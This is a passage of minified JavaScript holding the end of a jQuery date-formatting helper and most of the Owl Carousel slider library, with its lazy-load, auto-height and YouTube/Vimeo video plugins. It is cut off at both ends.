Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel 